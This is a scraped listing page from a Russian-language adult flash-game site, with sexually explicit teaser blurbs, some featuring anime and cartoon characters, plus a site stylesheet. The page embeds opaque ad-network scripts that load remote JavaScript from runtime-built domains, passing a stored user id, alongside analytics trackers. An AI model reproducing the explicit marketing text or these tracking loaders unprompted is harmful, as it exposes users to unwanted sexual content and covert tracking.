<tr><td valign='top' height='150'><div class='text_list' align='justify'>Команда пиратов Соломенной Шляпы из аниме Ван Пис сошла на берег острова, где был крупный порт и развитый город. Нико Робин отправилась сама на рынок, чтобы купить себе женских штучек. Проходя мимо борделя, наша героиня увидела красивых проституток и остановилась рассмотреть их. Сзади к нашей сексапильной пиратке подошел мужчина, он перепутал Робин...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=699' title="ВИП минет Нико Робин играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="ВИП минет Нико Робин играть онлайн" title="ВИП минет Нико Робин играть онлайн" name='play699' onmouseover="document.play699.src=play_sel.src; "onmouseout="document.play699.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=698' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Блэкджек с Энди</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=698' title="Блэкджек с Энди онлайн"><img src='game/698/698.jpg' border='1' align='left' class='m2_img' alt="Блэкджек с Энди онлайн" title="Блэкджек с Энди онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Высокая и стройная красавица Энди отправилась с нашим героем на свидание. После ужина в ресторане мы попали к ней домой и девушка предложила развлечься. Но чтобы вы думали, она хочет сыграть с вами в Блэкджек на раздевание. Только ставки довольно высоки, выигрывая у Энди, красавица будет раздеваться и шалить с дилдо, а если будет выигрывать она, то...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=698' title="Блэкджек с Энди играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Блэкджек с Энди играть онлайн" title="Блэкджек с Энди играть онлайн" name='play698' onmouseover="document.play698.src=play_sel.src; "onmouseout="document.play698.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=697' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Трахтаун: Космические экзамены</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=697' title="Трахтаун: Космические экзамены онлайн"><img src='game/697/697.jpg' border='1' align='left' class='m2_img' alt="Трахтаун: Космические экзамены онлайн" title="Трахтаун: Космические экзамены онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Главный герой участвует в отборе на первую марсианскую экспедицию. Однако рано фантазировать о полете и прогулках по красной планете, ведь сперва нужно сдать экзамены по предметам, а вот здесь уже возникают трудности. Помогите парню разобраться в науке и сдать экзамен по инженерии, астрономии, информатике и других дисциплинах. Нужно  ходить по науч...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=697' title="Трахтаун: Космические экзамены играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Трахтаун: Космические экзамены играть онлайн" title="Трахтаун: Космические экзамены играть онлайн" name='play697' onmouseover="document.play697.src=play_sel.src; "onmouseout="document.play697.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=696' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Профессор Арчер</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=696' title="Профессор Арчер онлайн"><img src='game/696/696.jpg' border='1' align='left' class='m2_img' alt="Профессор Арчер онлайн" title="Профессор Арчер онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Молодая, но уже профессор Дарлин, некоторое время работает в университете. Преподавательница с большой попой и пышной грудью может соблазнить любого мужчину, но ей нравиться тренер футбольной команды, смуглый и мускулистый. Воплотите в жизнь фантазии Дарлин и подарите самый лучший секс в ее жизни. В правильном порядке нажимайте на цветные кнопки, ч...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=696' title="Профессор Арчер играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Профессор Арчер играть онлайн" title="Профессор Арчер играть онлайн" name='play696' onmouseover="document.play696.src=play_sel.src; "onmouseout="document.play696.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=695' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Высококачественное обслуживание</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=695' title="Высококачественное обслуживание онлайн"><img src='game/695/695.jpg' border='1' align='left' class='m2_img' alt="Высококачественное обслуживание онлайн" title="Высококачественное обслуживание онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Зеленоглазая стюардесса обожает свою работу, своей идеальной фигурой она соблазняет тысячи мужчин за месяц своей работы. Сегодня наша героиня встретила в самолете одинокого мужчину, который не только хочет выпить кофе, но и просит сводить его в уборную.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=695' title="Высококачественное обслуживание играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Высококачественное обслуживание играть онлайн" title="Высококачественное обслуживание играть онлайн" name='play695' onmouseover="document.play695.src=play_sel.src; "onmouseout="document.play695.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140095'></script>

<div id='eecd3de165'></div>

<script type='text/javascript' data-cfasync='false'>
	let eecd3de165_cnt = 0;
	let eecd3de165_interval = setInterval(function(){
		if (typeof eecd3de165_country !== 'undefined') {
			clearInterval(eecd3de165_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eecd3de165_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eecd3de165_domain + '/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eecd3de165_cnt += 1;
			if (eecd3de165_cnt >= 60) {
				clearInterval(eecd3de165_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=694' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Грудастая амазонка</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=694' title="Грудастая амазонка онлайн"><img src='game/694/694.jpg' border='1' align='left' class='m2_img' alt="Грудастая амазонка онлайн" title="Грудастая амазонка онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>У амазонок испокон веков была традиция не выходить замуж и не жить вместе с мужчинами. Но как же эти сильные и независимые девушки продолжали свой род, а все просто, они поодиночке отправлялись в лес охотиться на мужчин и не важно какой расы был мужчина, лишь бы у него был член и он мог кончить. Сегодня как раз история о такой амазонке, которая наш...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=694' title="Грудастая амазонка играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Грудастая амазонка играть онлайн" title="Грудастая амазонка играть онлайн" name='play694' onmouseover="document.play694.src=play_sel.src; "onmouseout="document.play694.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=692' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Блич: Милая Йоруичи</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=692' title="Блич: Милая Йоруичи онлайн"><img src='game/692/692.jpg' border='1' align='left' class='m2_img' alt="Блич: Милая Йоруичи онлайн" title="Блич: Милая Йоруичи онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Одним днём в Руконгае, в духовном мире, где живут синигами. Прекрасная Йоруичи Шихоин получила новую униформу отряда тайных операций и решила показать её Кисуке Урахаре. Как только она это сделала, Кисуке начал настойчиво приставать к ней. Всё из за того, что новый костюм оказался слишком откровенным и в нём было видно большую часть тела девушки. О...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=692' title="Блич: Милая Йоруичи играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Блич: Милая Йоруичи играть онлайн" title="Блич: Милая Йоруичи играть онлайн" name='play692' onmouseover="document.play692.src=play_sel.src; "onmouseout="document.play692.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=689' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Лентяйка получит свое</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=689' title="Лентяйка получит свое онлайн"><img src='game/689/689.jpg' border='1' align='left' class='m2_img' alt="Лентяйка получит свое онлайн" title="Лентяйка получит свое онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Горячая красотка с упругой попкой пришла на реалити-шоу, теперь вы можете насладится ее телом от первого лица. Пока она получает удовольствие от процесса, деньги и славу, Вы получаете наслаждение по ту сторону экрана.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=689' title="Лентяйка получит свое играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Лентяйка получит свое играть онлайн" title="Лентяйка получит свое играть онлайн" name='play689' onmouseover="document.play689.src=play_sel.src; "onmouseout="document.play689.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=688' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Гриффины в наперстки</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=688' title="Гриффины в наперстки онлайн"><img src='game/688/688.jpg' border='1' align='left' class='m2_img' alt="Гриффины в наперстки онлайн" title="Гриффины в наперстки онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Вам предстоит проявить внимательность и концентрацию, чтобы следить за монетой под стаканчиком и обыграть крупье Кливленда. Каждый выигрыш даёт вам возможность открыть секретную интимную фотографию Питера и Лоис Гриффин. Проверьте вашу внимательность, ведь вас ждут захватывающие награды. Играйте дальше и узнайте, чем занимается эта парочка, когда М...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=688' title="Гриффины в наперстки играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Гриффины в наперстки играть онлайн" title="Гриффины в наперстки играть онлайн" name='play688' onmouseover="document.play688.src=play_sel.src; "onmouseout="document.play688.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=685' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Медовая ловушка</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=685' title="Медовая ловушка онлайн"><img src='game/685/685.jpg' border='1' align='left' class='m2_img' alt="Медовая ловушка онлайн" title="Медовая ловушка онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Веселые и интересные приключения нашего героя. Окунитесь в мир игры, в которой, чтобы получить секс, нужно пройти ролевую историю.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=685' title="Медовая ловушка играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Медовая ловушка играть онлайн" title="Медовая ловушка играть онлайн" name='play685' onmouseover="document.play685.src=play_sel.src; "onmouseout="document.play685.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
	<table width='100%' border='0' cellspacing='0' cellpadding='0'>
	<tr><td width='385' valign='top'><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<div class='page_block_pc' align='left'><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8'>1</a></p></div><div class='page_list_sel' align='center'><p class='page_text_sel' align='center'>2</p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=3'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=3'>3</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=4'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=4'>4</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=5'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=5'>5</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=6'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=6'>6</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=7'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=7'>7</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=8'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=8'>8</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=9'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=9'>9</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=10'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=10'>10</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=11'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=11'>11</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=12'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=12'>12</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=13'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=13'>13</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=14'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=14'>14</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=50'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=50'>50</a></p></div></div>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
	<td class='p_left' valign='top'>
	<div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'>
	<img src='img/girl.png' border='0' class='not' alt='Игры'>
	</div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	</td>
	</tr>
	</table><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<hr class='line_text'>
<p class='text_top' align='left'>Случайные эротические игры</p>
<hr class='line_text'><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140137'></script>

<div id='e2008ac9e3'></div>

<script type='text/javascript' data-cfasync='false'>
	let e2008ac9e3_cnt = 0;
	let e2008ac9e3_interval = setInterval(function(){
		if (typeof e2008ac9e3_country !== 'undefined') {
			clearInterval(e2008ac9e3_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2008ac9e3_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2008ac9e3_domain + '/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2008ac9e3_cnt += 1;
			if (e2008ac9e3_cnt >= 60) {
				clearInterval(e2008ac9e3_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0' class='m_top'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=306' title="Приключения миссис Клаус 3 - Сисястое наслаждение играть"><img src='game/306/306.jpg' border='1' class='poster_img' alt="Приключения миссис Клаус 3 - Сисястое наслаждение играть" title="Приключения миссис Клаус 3 - Сисястое наслаждение играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=306" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Приключения миссис Клаус 3 - Сисястое наслаждение</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=148' title="Секс на пикнике играть"><img src='https://xxx-igra.com/game/80/80.jpg' border='1' class='poster_img' alt="Секс на пикнике играть" title="Секс на пикнике играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=148" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Секс на пикнике</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=127' title="Любопытная служанка Тиффани играть"><img src='https://xxx-igra.com/game/185/185.jpg' border='1' class='poster_img' alt="Любопытная служанка Тиффани играть" title="Любопытная служанка Тиффани играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=127" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Любопытная служанка Тиффани</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=87' title="Интим с путницей играть"><img src='https://xxx-igra.com/game/181/181.jpg' border='1' class='poster_img' alt="Интим с путницей играть" title="Интим с путницей играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=87" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Интим с путницей</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Сайт содержит материалы предназначенные только для взрослых. Находясь на сайте Вы подтверждаете, что Вам 18 лет и более. Если Вам нет 18 лет покиньте сайт!</p><p class="text" align="center"><a style='color:#000000' href="sitemap.php" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Секс Флэш Игры</a></p>
<p class='text' align="center">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46181061 = new Ya.Metrika({
                    id:46181061,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46181061" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22166395-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22166395-15');
</script>
<!--/google analytics-->
</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<script type='text/javascript' data-cfasync='false'>
	let efb84506e6_cnt = 0;
	let efb84506e6_interval = setInterval(function(){
		if (typeof efb84506e6_country !== 'undefined') {
			clearInterval(efb84506e6_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + efb84506e6_domain + '/' + efb84506e6_path + '/' + efb84506e6_file + '.js?28267a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			efb84506e6_cnt += 1;
			if (efb84506e6_cnt >= 60) {
				clearInterval(efb84506e6_interval);
			}
		}
	}, 500);
</script>
</td>
</tr>
</table>

</td></tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rumeetandfuck.com/style.css
body_size: 1764
content:
a:link,a:active,a:visited,a:hover  { text-decoration: none; color:#006600;}
iframe { border:#006600 solid 0px;}
h2 {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin:2px; border-bottom:1px solid #006600; border-top:1px solid #006600; background-color:#25a722;}
/* Главное окно */
.mob_top_pic {margin-bottom:2px; margin-left:0px; margin-right:0px; margin-top:5px; border:1px solid #006600;}

/* Отступы */
.not {margin:0px;}
.m2 {margin:2px;}
.p5 {padding:5px;}
.m_r {margin-bottom:5px; margin-left:2px; margin-right:2px; margin-top:5px;}
.m_logo {margin-bottom:0px; margin-left:2px; margin-right:2px; margin-top:0px;}

/* Шрифт */
.text {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
.text_b {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:bold; margin:2px;}
.text_list {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin-left:3px; margin-right:5px; margin-bottom:2px; margin-top:2px;}
.title_menu {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin:2px; border-bottom:1px solid #006600; border-top:1px solid #006600; background-color:#25a722;}
.list_menu {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; font-weight:bold; margin:2px;}
.route {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}

/* Картинки */
.m2_img {margin:2px; border:#006600 solid 1px;}
